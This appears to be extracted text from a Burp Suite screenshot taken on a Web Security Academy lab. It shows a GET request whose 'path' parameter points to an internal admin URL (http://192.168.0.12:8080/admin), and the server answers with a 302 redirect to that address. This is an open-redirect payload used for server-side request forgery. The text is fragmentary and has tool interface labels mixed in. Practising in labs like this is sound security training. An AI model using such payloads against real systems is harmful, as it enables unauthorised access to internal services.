 Send
Cancel
Follow redirection
Target: https://0a5a000904ebb531c1a
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /product/nextProduct?currentProductId=1
&path=http://192.168.0.12:8080/admin
HTTP/1.1
2 Host:
0a5a000904ebb531c1ae49da005c0053.web-securi
ty-academy.net
3 Cookie: session=
Vn9APTuCXivlSRRAkYRMZqbGa219rGzI; session=
H6ShF0hV6kkTC8L9DyHX8TZEruAXKGS5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5a000904ebb531c1ae49da005c0053.we
b-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.12:8080/admin
3 Connection: close
4 Content-Length: 0
5
6
Search...
0 matches
Search...
0 matches
Done